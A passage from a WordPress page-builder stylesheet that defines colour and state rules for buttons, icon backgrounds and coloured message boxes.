  background-color:#fff;
  border-color:transparent
 }
 .open>.dropdown-toggle.vc_btn-default,
 .open>.dropdown-togglea.vc_btn-default,
 .open>.dropdown-togglebutton.vc_btn-default,
 .vc_btn-default.active,
 .vc_btn-default:active,
 .vc_btn-default:focus,
 .vc_btn-default:hover,
 a.vc_btn-default.active,
 a.vc_btn-default:active,
 a.vc_btn-default:focus,
 a.vc_btn-default:hover,
 button.vc_btn-default.active,
 button.vc_btn-default:active,
 button.vc_btn-default:focus,
 button.vc_btn-default:hover {
  color:#7d7d7d;
  background-color:#e6e6e6;
  border-color:transparent
 }
 .open>.dropdown-toggle.vc_btn-default,
 .open>.dropdown-togglea.vc_btn-default,
 .open>.dropdown-togglebutton.vc_btn-default,
 .vc_btn-default.active,
 .vc_btn-default:active,
 a.vc_btn-default.active,
 a.vc_btn-default:active,
 button.vc_btn-default.active,
 button.vc_btn-default:active {
  background-image:none
 }
 .vc_btn-default.disabled,
 .vc_btn-default.disabled.active,
 .vc_btn-default.disabled:active,
 .vc_btn-default.disabled:focus,
 .vc_btn-default.disabled:hover,
 .vc_btn-default[disabled],
 .vc_btn-default[disabled].active,
 .vc_btn-default[disabled]:active,
 .vc_btn-default[disabled]:focus,
 .vc_btn-default[disabled]:hover,
 a.vc_btn-default.disabled,
 a.vc_btn-default.disabled.active,
 a.vc_btn-default.disabled:active,
 a.vc_btn-default.disabled:focus,
 a.vc_btn-default.disabled:hover,
 a.vc_btn-default[disabled],
 a.vc_btn-default[disabled].active,
 a.vc_btn-default[disabled]:active,
 a.vc_btn-default[disabled]:focus,
 a.vc_btn-default[disabled]:hover,
 button.vc_btn-default.disabled,
 button.vc_btn-default.disabled.active,
 button.vc_btn-default.disabled:active,
 button.vc_btn-default.disabled:focus,
 button.vc_btn-default.disabled:hover,
 button.vc_btn-default[disabled],
 button.vc_btn-default[disabled].active,
 button.vc_btn-default[disabled]:active,
 button.vc_btn-default[disabled]:focus,
 button.vc_btn-default[disabled]:hover,
 fieldset[disabled] .vc_btn-default,
 fieldset[disabled] .vc_btn-default.active,
 fieldset[disabled] .vc_btn-default:active,
 fieldset[disabled] .vc_btn-default:focus,
 fieldset[disabled] .vc_btn-default:hover,
 fieldset[disabled] a.vc_btn-default,
 fieldset[disabled] a.vc_btn-default.active,
 fieldset[disabled] a.vc_btn-default:active,
 fieldset[disabled] a.vc_btn-default:focus,
 fieldset[disabled] a.vc_btn-default:hover,
 fieldset[disabled] button.vc_btn-default,
 fieldset[disabled] button.vc_btn-default.active,
 fieldset[disabled] button.vc_btn-default:active,
 fieldset[disabled] button.vc_btn-default:focus,
 fieldset[disabled] button.vc_btn-default:hover {
  background-color:#fff;
  border-color:transparent
 }
 .vc_btn-default .badge,
 a.vc_btn-default .badge,
 button.vc_btn-default .badge {
  color:#fff;
  background-color:#7d7d7d
 }
 .vc_btn-primary,
 a.vc_btn-primary,
 button.vc_btn-primary {
  color:#fff;
  background-color:#00aef0;
  border-color:transparent
 }
 .open>.dropdown-toggle.vc_btn-primary,
 .open>.dropdown-togglea.vc_btn-primary,
 .open>.dropdown-togglebutton.vc_btn-primary,
 .vc_btn-primary.active,
 .vc_btn-primary:active,
 .vc_btn-primary:focus,
 .vc_btn-primary:hover,
 a.vc_btn-primary.active,
 a.vc_btn-primary:active,
 a.vc_btn-primary:focus,
 a.vc_btn-primary:hover,
 button.vc_btn-primary.active,
 button.vc_btn-primary:active,
 button.vc_btn-primary:focus,
 button.vc_btn-primary:hover {
  color:#fff;
  background-color:#0089bd;
  border-color:transparent
 }
 .open>.dropdown-toggle.vc_btn-primary,
 .open>.dropdown-togglea.vc_btn-primary,
 .open>.dropdown-togglebutton.vc_btn-primary,
 .vc_btn-primary.active,
 .vc_btn-primary:active,
 a.vc_btn-primary.active,
 a.vc_btn-primary:active,
 button.vc_btn-primary.active,
 button.vc_btn-primary:active {
  background-image:none
 }
 .vc_btn-primary.disabled,
 .vc_btn-primary.disabled.active,
 .vc_btn-primary.disabled:active,
 .vc_btn-primary.disabled:focus,
 .vc_btn-primary.disabled:hover,
 .vc_btn-primary[disabled],
 .vc_btn-primary[disabled].active,
 .vc_btn-primary[disabled]:active,
 .vc_btn-primary[disabled]:focus,
 .vc_btn-primary[disabled]:hover,
 a.vc_btn-primary.disabled,
 a.vc_btn-primary.disabled.active,
 a.vc_btn-primary.disabled:active,
 a.vc_btn-primary.disabled:focus,
 a.vc_btn-primary.disabled:hover,
 a.vc_btn-primary[disabled],
 a.vc_btn-primary[disabled].active,
 a.vc_btn-primary[disabled]:active,
 a.vc_btn-primary[disabled]:focus,
 a.vc_btn-primary[disabled]:hover,
 button.vc_btn-primary.disabled,
 button.vc_btn-primary.disabled.active,
 button.vc_btn-primary.disabled:active,
 button.vc_btn-primary.disabled:focus,
 button.vc_btn-primary.disabled:hover,
 button.vc_btn-primary[disabled],
 button.vc_btn-primary[disabled].active,
 button.vc_btn-primary[disabled]:active,
 button.vc_btn-primary[disabled]:focus,
 button.vc_btn-primary[disabled]:hover,
 fieldset[disabled] .vc_btn-primary,
 fieldset[disabled] .vc_btn-primary.active,
 fieldset[disabled] .vc_btn-primary:active,
 fieldset[disabled] .vc_btn-primary:focus,
 fieldset[disabled] .vc_btn-primary:hover,
 fieldset[disabled] a.vc_btn-primary,
 fieldset[disabled] a.vc_btn-primary.active,
 fieldset[disabled] a.vc_btn-primary:active,
 fieldset[disabled] a.vc_btn-primary:focus,
 fieldset[disabled] a.vc_btn-primary:hover,
 fieldset[disabled] button.vc_btn-primary,
 fieldset[disabled] button.vc_btn-primary.active,
 fieldset[disabled] button.vc_btn-primary:active,
 fieldset[disabled] button.vc_btn-primary:focus,
 fieldset[disabled] button.vc_btn-primary:hover {
  background-color:#00aef0;
  border-color:transparent
 }
 .vc_btn-primary .badge,
 a.vc_btn-primary .badge,
 button.vc_btn-primary .badge {
  color:#00aef0;
  background-color:#fff
 }
 .vc_btn-success,
 a.vc_btn-success,
 button.vc_btn-success {
  color:#fff;
  background-color:#5cb85c;
  border-color:transparent
 }
 .open>.dropdown-toggle.vc_btn-success,
 .open>.dropdown-togglea.vc_btn-success,
 .open>.dropdown-togglebutton.vc_btn-success,
 .vc_btn-success.active,
 .vc_btn-success:active,
 .vc_btn-success:focus,
 .vc_btn-success:hover,
 a.vc_btn-success.active,
 a.vc_btn-success:active,
 a.vc_btn-success:focus,
 a.vc_btn-success:hover,
 button.vc_btn-success.active,
 button.vc_btn-success:active,
 button.vc_btn-success:focus,
 button.vc_btn-success:hover {
  color:#fff;
  background-color:#449d44;
  border-color:transparent
 }
 .open>.dropdown-toggle.vc_btn-success,
 .open>.dropdown-togglea.vc_btn-success,
 .open>.dropdown-togglebutton.vc_btn-success,
 .vc_btn-success.active,
 .vc_btn-success:active,
 a.vc_btn-success.active,
 a.vc_btn-success:active,
 button.vc_btn-success.active,
 button.vc_btn-success:active {
  background-image:none
 }
 .vc_btn-success.disabled,
 .vc_btn-success.disabled.active,
 .vc_btn-success.disabled:active,
 .vc_btn-success.disabled:focus,
 .vc_btn-success.disabled:hover,
 .vc_btn-success[disabled],
 .vc_btn-success[disabled].active,
 .vc_btn-success[disabled]:active,
 .vc_btn-success[disabled]:focus,
 .vc_btn-success[disabled]:hover,
 a.vc_btn-success.disabled,
 a.vc_btn-success.disabled.active,
 a.vc_btn-success.disabled:active,
 a.vc_btn-success.disabled:focus,
 a.vc_btn-success.disabled:hover,
 a.vc_btn-success[disabled],
 a.vc_btn-success[disabled].active,
 a.vc_btn-success[disabled]:active,
 a.vc_btn-success[disabled]:focus,
 a.vc_btn-success[disabled]:hover,
 button.vc_btn-success.disabled,
 button.vc_btn-success.disabled.active,
 button.vc_btn-success.disabled:active,
 button.vc_btn-success.disabled:focus,
 button.vc_btn-success.disabled:hover,
 button.vc_btn-success[disabled],
 button.vc_btn-success[disabled].active,
 button.vc_btn-success[disabled]:active,
 button.vc_btn-success[disabled]:focus,
 button.vc_btn-success[disabled]:hover,
 fieldset[disabled] .vc_btn-success,
 fieldset[disabled] .vc_btn-success.active,
 fieldset[disabled] .vc_btn-success:active,
 fieldset[disabled] .vc_btn-success:focus,
 fieldset[disabled] .vc_btn-success:hover,
 fieldset[disabled] a.vc_btn-success,
 fieldset[disabled] a.vc_btn-success.active,
 fieldset[disabled] a.vc_btn-success:active,
 fieldset[disabled] a.vc_btn-success:focus,
 fieldset[disabled] a.vc_btn-success:hover,
 fieldset[disabled] button.vc_btn-success,
 fieldset[disabled] button.vc_btn-success.active,
 fieldset[disabled] button.vc_btn-success:active,
 fieldset[disabled] button.vc_btn-success:focus,
 fieldset[disabled] button.vc_btn-success:hover {
  background-color:#5cb85c;
  border-color:transparent
 }
 .vc_btn-success .badge,
 a.vc_btn-success .badge,
 button.vc_btn-success .badge {
  color:#5cb85c;
  background-color:#fff
 }
 .vc_btn-info,
 a.vc_btn-info,
 button.vc_btn-info {
  color:#fff;
  background-color:#5bc0de;
  border-color:transparent
 }
 .open>.dropdown-toggle.vc_btn-info,
 .open>.dropdown-togglea.vc_btn-info,
 .open>.dropdown-togglebutton.vc_btn-info,
 .vc_btn-info.active,
 .vc_btn-info:active,
 .vc_btn-info:focus,
 .vc_btn-info:hover,
 a.vc_btn-info.active,
 a.vc_btn-info:active,
 a.vc_btn-info:focus,
 a.vc_btn-info:hover,
 button.vc_btn-info.active,
 button.vc_btn-info:active,
 button.vc_btn-info:focus,
 button.vc_btn-info:hover {
  color:#fff;
  background-color:#31b0d5;
  border-color:transparent
 }
 .open>.dropdown-toggle.vc_btn-info,
 .open>.dropdown-togglea.vc_btn-info,
 .open>.dropdown-togglebutton.vc_btn-info,
 .vc_btn-info.active,
 .vc_btn-info:active,
 a.vc_btn-info.active,
 a.vc_btn-info:active,
 button.vc_btn-info.active,
 button.vc_btn-info:active {
  background-image:none
 }
 .vc_btn-info.disabled,
 .vc_btn-info.disabled.active,
 .vc_btn-info.disabled:active,
 .vc_btn-info.disabled:focus,
 .vc_btn-info.disabled:hover,
 .vc_btn-info[disabled],
 .vc_btn-info[disabled].active,
 .vc_btn-info[disabled]:active,
 .vc_btn-info[disabled]:focus,
 .vc_btn-info[disabled]:hover,
 a.vc_btn-info.disabled,
 a.vc_btn-info.disabled.active,
 a.vc_btn-info.disabled:active,
 a.vc_btn-info.disabled:focus,
 a.vc_btn-info.disabled:hover,
 a.vc_btn-info[disabled],
 a.vc_btn-info[disabled].active,
 a.vc_btn-info[disabled]:active,
 a.vc_btn-info[disabled]:focus,
 a.vc_btn-info[disabled]:hover,
 button.vc_btn-info.disabled,
 button.vc_btn-info.disabled.active,
 button.vc_btn-info.disabled:active,
 button.vc_btn-info.disabled:focus,
 button.vc_btn-info.disabled:hover,
 button.vc_btn-info[disabled],
 button.vc_btn-info[disabled].active,
 button.vc_btn-info[disabled]:active,
 button.vc_btn-info[disabled]:focus,
 button.vc_btn-info[disabled]:hover,
 fieldset[disabled] .vc_btn-info,
 fieldset[disabled] .vc_btn-info.active,
 fieldset[disabled] .vc_btn-info:active,
 fieldset[disabled] .vc_btn-info:focus,
 fieldset[disabled] .vc_btn-info:hover,
 fieldset[disabled] a.vc_btn-info,
 fieldset[disabled] a.vc_btn-info.active,
 fieldset[disabled] a.vc_btn-info:active,
 fieldset[disabled] a.vc_btn-info:focus,
 fieldset[disabled] a.vc_btn-info:hover,
 fieldset[disabled] button.vc_btn-info,
 fieldset[disabled] button.vc_btn-info.active,
 fieldset[disabled] button.vc_btn-info:active,
 fieldset[disabled] button.vc_btn-info:focus,
 fieldset[disabled] button.vc_btn-info:hover {
  background-color:#5bc0de;
  border-color:transparent
 }
 .vc_btn-info .badge,
 a.vc_btn-info .badge,
 button.vc_btn-info .badge {
  color:#5bc0de;
  background-color:#fff
 }
 .vc_btn-warning,
 a.vc_btn-warning,
 button.vc_btn-warning {
  color:#fff;
  background-color:#f0ad4e;
  border-color:transparent
 }
 .open>.dropdown-toggle.vc_btn-warning,
 .open>.dropdown-togglea.vc_btn-warning,
 .open>.dropdown-togglebutton.vc_btn-warning,
 .vc_btn-warning.active,
 .vc_btn-warning:active,
 .vc_btn-warning:focus,
 .vc_btn-warning:hover,
 a.vc_btn-warning.active,
 a.vc_btn-warning:active,
 a.vc_btn-warning:focus,
 a.vc_btn-warning:hover,
 button.vc_btn-warning.active,
 button.vc_btn-warning:active,
 button.vc_btn-warning:focus,
 button.vc_btn-warning:hover {
  color:#fff;
  background-color:#ec971f;
  border-color:transparent
 }
 .open>.dropdown-toggle.vc_btn-warning,
 .open>.dropdown-togglea.vc_btn-warning,
 .open>.dropdown-togglebutton.vc_btn-warning,
 .vc_btn-warning.active,
 .vc_btn-warning:active,
 a.vc_btn-warning.active,
 a.vc_btn-warning:active,
 button.vc_btn-warning.active,
 button.vc_btn-warning:active {
  background-image:none
 }
 .vc_btn-warning.disabled,
 .vc_btn-warning.disabled.active,
 .vc_btn-warning.disabled:active,
 .vc_btn-warning.disabled:focus,
 .vc_btn-warning.disabled:hover,
 .vc_btn-warning[disabled],
 .vc_btn-warning[disabled].active,
 .vc_btn-warning[disabled]:active,
 .vc_btn-warning[disabled]:focus,
 .vc_btn-warning[disabled]:hover,
 a.vc_btn-warning.disabled,
 a.vc_btn-warning.disabled.active,
 a.vc_btn-warning.disabled:active,
 a.vc_btn-warning.disabled:focus,
 a.vc_btn-warning.disabled:hover,
 a.vc_btn-warning[disabled],
 a.vc_btn-warning[disabled].active,
 a.vc_btn-warning[disabled]:active,
 a.vc_btn-warning[disabled]:focus,
 a.vc_btn-warning[disabled]:hover,
 button.vc_btn-warning.disabled,
 button.vc_btn-warning.disabled.active,
 button.vc_btn-warning.disabled:active,
 button.vc_btn-warning.disabled:focus,
 button.vc_btn-warning.disabled:hover,
 button.vc_btn-warning[disabled],
 button.vc_btn-warning[disabled].active,
 button.vc_btn-warning[disabled]:active,
 button.vc_btn-warning[disabled]:focus,
 button.vc_btn-warning[disabled]:hover,
 fieldset[disabled] .vc_btn-warning,
 fieldset[disabled] .vc_btn-warning.active,
 fieldset[disabled] .vc_btn-warning:active,
 fieldset[disabled] .vc_btn-warning:focus,
 fieldset[disabled] .vc_btn-warning:hover,
 fieldset[disabled] a.vc_btn-warning,
 fieldset[disabled] a.vc_btn-warning.active,
 fieldset[disabled] a.vc_btn-warning:active,
 fieldset[disabled] a.vc_btn-warning:focus,
 fieldset[disabled] a.vc_btn-warning:hover,
 fieldset[disabled] button.vc_btn-warning,
 fieldset[disabled] button.vc_btn-warning.active,
 fieldset[disabled] button.vc_btn-warning:active,
 fieldset[disabled] button.vc_btn-warning:focus,
 fieldset[disabled] button.vc_btn-warning:hover {
  background-color:#f0ad4e;
  border-color:transparent
 }
 .vc_btn-warning .badge,
 a.vc_btn-warning .badge,
 button.vc_btn-warning .badge {
  color:#f0ad4e;
  background-color:#fff
 }
 .vc_btn-danger,
 a.vc_btn-danger,
 button.vc_btn-danger {
  color:#fff;
  background-color:#d9534f;
  border-color:transparent
 }
 .open>.dropdown-toggle.vc_btn-danger,
 .open>.dropdown-togglea.vc_btn-danger,
 .open>.dropdown-togglebutton.vc_btn-danger,
 .vc_btn-danger.active,
 .vc_btn-danger:active,
 .vc_btn-danger:focus,
 .vc_btn-danger:hover,
 a.vc_btn-danger.active,
 a.vc_btn-danger:active,
 a.vc_btn-danger:focus,
 a.vc_btn-danger:hover,
 button.vc_btn-danger.active,
 button.vc_btn-danger:active,
 button.vc_btn-danger:focus,
 button.vc_btn-danger:hover {
  color:#fff;
  background-color:#c9302c;
  border-color:transparent
 }
 .open>.dropdown-toggle.vc_btn-danger,
 .open>.dropdown-togglea.vc_btn-danger,
 .open>.dropdown-togglebutton.vc_btn-danger,
 .vc_btn-danger.active,
 .vc_btn-danger:active,
 a.vc_btn-danger.active,
 a.vc_btn-danger:active,
 button.vc_btn-danger.active,
 button.vc_btn-danger:active {
  background-image:none
 }
 .vc_btn-danger.disabled,
 .vc_btn-danger.disabled.active,
 .vc_btn-danger.disabled:active,
 .vc_btn-danger.disabled:focus,
 .vc_btn-danger.disabled:hover,
 .vc_btn-danger[disabled],
 .vc_btn-danger[disabled].active,
 .vc_btn-danger[disabled]:active,
 .vc_btn-danger[disabled]:focus,
 .vc_btn-danger[disabled]:hover,
 a.vc_btn-danger.disabled,
 a.vc_btn-danger.disabled.active,
 a.vc_btn-danger.disabled:active,
 a.vc_btn-danger.disabled:focus,
 a.vc_btn-danger.disabled:hover,
 a.vc_btn-danger[disabled],
 a.vc_btn-danger[disabled].active,
 a.vc_btn-danger[disabled]:active,
 a.vc_btn-danger[disabled]:focus,
 a.vc_btn-danger[disabled]:hover,
 button.vc_btn-danger.disabled,
 button.vc_btn-danger.disabled.active,
 button.vc_btn-danger.disabled:active,
 button.vc_btn-danger.disabled:focus,
 button.vc_btn-danger.disabled:hover,
 button.vc_btn-danger[disabled],
 button.vc_btn-danger[disabled].active,
 button.vc_btn-danger[disabled]:active,
 button.vc_btn-danger[disabled]:focus,
 button.vc_btn-danger[disabled]:hover,
 fieldset[disabled] .vc_btn-danger,
 fieldset[disabled] .vc_btn-danger.active,
 fieldset[disabled] .vc_btn-danger:active,
 fieldset[disabled] .vc_btn-danger:focus,
 fieldset[disabled] .vc_btn-danger:hover,
 fieldset[disabled] a.vc_btn-danger,
 fieldset[disabled] a.vc_btn-danger.active,
 fieldset[disabled] a.vc_btn-danger:active,
 fieldset[disabled] a.vc_btn-danger:focus,
 fieldset[disabled] a.vc_btn-danger:hover,
 fieldset[disabled] button.vc_btn-danger,
 fieldset[disabled] button.vc_btn-danger.active,
 fieldset[disabled] button.vc_btn-danger:active,
 fieldset[disabled] button.vc_btn-danger:focus,
 fieldset[disabled] button.vc_btn-danger:hover {
  background-color:#d9534f;
  border-color:transparent
 }
 .vc_btn-danger .badge,
 a.vc_btn-danger .badge,
 button.vc_btn-danger .badge {
  color:#d9534f;
  background-color:#fff
 }
 .vc_button-2-wrapper {
  display:inline-block;
  vertical-align:middle
 }
 .vc_button-2-wrapper.vc_button-2-align-left {
  display:block;
  text-align:left
 }
 .vc_button-2-wrapper.vc_button-2-align-right {
  display:block;
  text-align:right
 }
 .vc_button-2-wrapper.vc_button-2-align-center {
  display:block;
  text-align:center
 }
 i.icon {
  display:inline-block;
  width:16px;
  height:16px;
  line-height:16px;
  vertical-align:text-top;
  margin-left:5px
 }
 .wpb_btn-large i.icon {
  height:19px;
  margin-left:9px
 }
 .wpb_btn-small i.icon {
  height:15px
 }
 .wpb_btn-mini i.icon {
  display:none
 }
 .wpb_address_book i.icon,
 option.wpb_address_book {
  background:url(../images/icons/address-book.png) no-repeat right center
 }
 .wpb_alarm_clock i.icon,
 option.wpb_alarm_clock {
  background:url(../images/icons/alarm-clock.png) no-repeat right center
 }
 .wpb_anchor i.icon,
 option.wpb_anchor {
  background:url(../images/icons/anchor.png) no-repeat right center
 }
 .wpb_application_image i.icon,
 option.wpb_application_image {
  background:url(../images/icons/application-image.png) no-repeat right center
 }
 .wpb_arrow i.icon,
 option.wpb_arrow {
  background:url(../images/icons/arrow.png) no-repeat right center
 }
 .wpb_asterisk i.icon,
 option.wpb_asterisk {
  background:url(../images/icons/asterisk.png) no-repeat right center
 }
 .wpb_hammer i.icon,
 option.wpb_hammer {
  background:url(../images/icons/auction-hammer.png) no-repeat right center
 }
 .wpb_balloon i.icon,
 option.wpb_balloon {
  background:url(../images/icons/balloon.png) no-repeat right center
 }
 .wpb_balloon_buzz i.icon,
 option.wpb_balloon_buzz {
  background:url(../images/icons/balloon-buzz.png) no-repeat right center
 }
 .wpb_balloon_facebook i.icon,
 option.wpb_balloon_facebook {
  background:url(../images/icons/balloon-facebook.png) no-repeat right center
 }
 .wpb_balloon_twitter i.icon,
 option.wpb_balloon_twitter {
  background:url(../images/icons/balloon-twitter.png) no-repeat right center
 }
 .wpb_battery i.icon,
 option.wpb_battery {
  background:url(../images/icons/battery-full.png) no-repeat right center
 }
 .wpb_binocular i.icon,
 option.wpb_binocular {
  background:url(../images/icons/binocular.png) no-repeat right center
 }
 .wpb_document_excel i.icon,
 option.wpb_document_excel {
  background:url(../images/icons/blue-document-excel.png) no-repeat right center
 }
 .wpb_document_image i.icon,
 option.wpb_document_image {
  background:url(../images/icons/blue-document-image.png) no-repeat right center
 }
 .wpb_document_music i.icon,
 option.wpb_document_music {
  background:url(../images/icons/blue-document-music.png) no-repeat right center
 }
 .wpb_document_office i.icon,
 option.wpb_document_office {
  background:url(../images/icons/blue-document-office.png) no-repeat right center
 }
 .wpb_document_pdf i.icon,
 option.wpb_document_pdf {
  background:url(../images/icons/blue-document-pdf.png) no-repeat right center
 }
 .wpb_document_powerpoint i.icon,
 option.wpb_document_powerpoint {
  background:url(../images/icons/blue-document-powerpoint.png) no-repeat right center
 }
 .wpb_document_word i.icon,
 option.wpb_document_word {
  background:url(../images/icons/blue-document-word.png) no-repeat right center
 }
 .wpb_bookmark i.icon,
 option.wpb_bookmark {
  background:url(../images/icons/bookmark.png) no-repeat right center
 }
 .wpb_camcorder i.icon,
 option.wpb_camcorder {
  background:url(../images/icons/camcorder.png) no-repeat right center
 }
 .wpb_camera i.icon,
 option.wpb_camera {
  background:url(../images/icons/camera.png) no-repeat right center
 }
 .wpb_chart i.icon,
 option.wpb_chart {
  background:url(../images/icons/chart.png) no-repeat right center
 }
 .wpb_chart_pie i.icon,
 option.wpb_chart_pie {
  background:url(../images/icons/chart-pie.png) no-repeat right center
 }
 .wpb_clock i.icon,
 option.wpb_clock {
  background:url(../images/icons/clock.png) no-repeat right center
 }
 .wpb_play i.icon,
 option.wpb_play {
  background:url(../images/icons/control.png) no-repeat right center
 }
 .wpb_fire i.icon,
 option.wpb_fire {
  background:url(../images/icons/fire.png) no-repeat right center
 }
 .wpb_heart i.icon,
 option.wpb_heart {
  background:url(../images/icons/heart.png) no-repeat right center
 }
 .wpb_mail i.icon,
 option.wpb_mail {
  background:url(../images/icons/mail.png) no-repeat right center
 }
 .wpb_shield i.icon,
 option.wpb_shield {
  background:url(../images/icons/plus-shield.png) no-repeat right center
 }
 .wpb_video i.icon,
 option.wpb_video {
  background:url(../images/icons/video.png) no-repeat right center
 }
 .vc_column_container .vc_btn,
 .vc_column_container .wpb_button {
  margin-top:5px;
  margin-bottom:5px
 }
 .vc_message_box {
  border:1px solid transparent;
  display:block;
  overflow:hidden;
  margin:0 0 21.73913043px 0;
  padding:1em 1em 1em 4em;
  position:relative;
  font-size:1em;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box
 }
 .vc_message_box>p:first-child {
  margin-top:0
 }
 .vc_message_box>p:last-child {
  margin-bottom:0
 }
 .vc_message_box-icon {
  bottom:0;
  font-size:1em;
  font-style:normal;
  font-weight:400;
  left:0;
  position:absolute;
  top:0;
  width:4em
 }
 .vc_message_box-icon>* {
  font-size:1.7em;
  line-height:1;
  font-weight:400;
  font-style:normal;
  left:50%;
  position:absolute;
  top:50%;
  -webkit-transform:translate(-50%,-50%);
  -ms-transform:translate(-50%,-50%);
  -o-transform:translate(-50%,-50%);
  transform:translate(-50%,-50%)
 }
 .vc_message_box-icon>.fa {
  font-size:1.7em;
  line-height:1
 }
 .vc_color-blue.vc_message_box {
  color:#364a8a;
  border-color:#c5cff0;
  background-color:#edf1fa
 }
 .vc_color-blue.vc_message_box .vc_message_box-icon {
  color:#5472d2
 }
 .vc_color-blue.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#5472d2
 }
 .vc_color-blue.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-blue.vc_message_box-outline,
 .vc_color-blue.vc_message_box-solid-icon {
  color:#364a8a;
  border-color:#5472d2;
  background-color:transparent
 }
 .vc_color-blue.vc_message_box-outline .vc_message_box-icon,
 .vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon {
  color:#5472d2
 }
 .vc_color-blue.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#5472d2
 }
 .vc_color-blue.vc_message_box-3d {
  box-shadow:0 5px 0 #9daee5
 }
 .vc_color-turquoise.vc_message_box {
  color:#085b61;
  border-color:#c6ecee;
  background-color:#ebfcfd
 }
 .vc_color-turquoise.vc_message_box .vc_message_box-icon {
  color:#00c1cf
 }
 .vc_color-turquoise.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#00c1cf
 }
 .vc_color-turquoise.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-turquoise.vc_message_box-outline,
 .vc_color-turquoise.vc_message_box-solid-icon {
  color:#085b61;
  border-color:#00c1cf;
  background-color:transparent
 }
 .vc_color-turquoise.vc_message_box-outline .vc_message_box-icon,
 .vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon {
  color:#00c1cf
 }
 .vc_color-turquoise.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#00c1cf
 }
 .vc_color-turquoise.vc_message_box-3d {
  box-shadow:0 5px 0 #9fdee3
 }
 .vc_color-pink.vc_message_box {
  color:#d82e21;
  border-color:#ffd8d6;
  background-color:#fff0ef
 }
 .vc_color-pink.vc_message_box .vc_message_box-icon {
  color:#fe6c61
 }
 .vc_color-pink.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#fe6c61
 }
 .vc_color-pink.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-pink.vc_message_box-outline,
 .vc_color-pink.vc_message_box-solid-icon {
  color:#d82e21;
  border-color:#fe6c61;
  background-color:transparent
 }
 .vc_color-pink.vc_message_box-outline .vc_message_box-icon,
 .vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fe6c61
 }
 .vc_color-pink.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#fe6c61
 }
 .vc_color-pink.vc_message_box-3d {
  box-shadow:0 5px 0 #fea9a3
 }
 .vc_color-violet.vc_message_box {
  color:#5e4a81;
  border-color:#d4c8e9;
  background-color:#f0ecf7
 }
 .vc_color-violet.vc_message_box .vc_message_box-icon {
  color:#8d6dc4
 }
 .vc_color-violet.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#8d6dc4
 }
 .vc_color-violet.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-violet.vc_message_box-outline,
 .vc_color-violet.vc_message_box-solid-icon {
  color:#5e4a81;
  border-color:#8d6dc4;
  background-color:transparent
 }
 .vc_color-violet.vc_message_box-outline .vc_message_box-icon,
 .vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon {
  color:#8d6dc4
 }
 .vc_color-violet.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#8d6dc4
 }
 .vc_color-violet.vc_message_box-3d {
  box-shadow:0 5px 0 #b8a3da
 }
 .vc_color-peacoc.vc_message_box {
  color:#366a79;
  border-color:#c2e3ec;
  background-color:#e9f5f8
 }
 .vc_color-peacoc.vc_message_box .vc_message_box-icon {
  color:#4cadc9
 }
 .vc_color-peacoc.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#4cadc9
 }
 .vc_color-peacoc.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-peacoc.vc_message_box-outline,
 .vc_color-peacoc.vc_message_box-solid-icon {
  color:#366a79;
  border-color:#4cadc9;
  background-color:transparent
 }
 .vc_color-peacoc.vc_message_box-outline .vc_message_box-icon,
 .vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon {
  color:#4cadc9
 }
 .vc_color-peacoc.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#4cadc9
 }
 .vc_color-peacoc.vc_message_box-3d {
  box-shadow:0 5px 0 #9ad1e1
 }
 .vc_color-chino.vc_message_box {
  color:#978258;
  border-color:#e5ded2;
  background-color:#f7f5f2
 }
 .vc_color-chino.vc_message_box .vc_message_box-icon {
  color:#cec2ab
 }
 .vc_color-chino.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#cec2ab
 }
 .vc_color-chino.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-chino.vc_message_box-outline,
 .vc_color-chino.vc_message_box-solid-icon {
  color:#978258;
  border-color:#cec2ab;
  background-color:transparent
 }
 .vc_color-chino.vc_message_box-outline .vc_message_box-icon,
 .vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon {
  color:#cec2ab
 }
 .vc_color-chino.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#cec2ab
 }
 .vc_color-chino.vc_message_box-3d {
  box-shadow:0 5px 0 #d2c7b1
 }
 .vc_color-mulled_wine.vc_message_box {
  color:#1e1b22;
  border-color:#d0ccd6;
  background-color:#eae8ed
 }
 .vc_color-mulled_wine.vc_message_box .vc_message_box-icon {
  color:#50485b
 }
 .vc_color-mulled_wine.vc_message_box-solid {
  color:#fff;
  border-color:transparent;
  background-color:#50485b
 }
 .vc_color-mulled_wine.vc_message_box-solid .vc_message_box-icon {
  color:#fff
 }
 .vc_color-mulled_wine.vc_message_box-outline,
 .vc_color-mulled_wine.vc_message_box-solid-icon {
  color:#1e1b22;
  border-color:#50485b;
  background-color:transparent
 }
 .vc_color-mulled_wine.vc_message_box-outline .vc_message_box-icon,
 .vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon {
  color:#50485b
 }
 .vc_color-mulled_wine.vc_message_box-solid-icon .vc_message_box-icon {
  color:#fff;
  background-color:#50485b
 }
 .vc_color-mulled_wine.vc_message_box-3d {
  box-shadow:0 5px 0 #b6afc0
 }
 .vc_color-vista_blue.vc_message_box {
  color:#3e8e5e;
  border-color:#bcebcf;
  background-color:#e3f7eb
 }
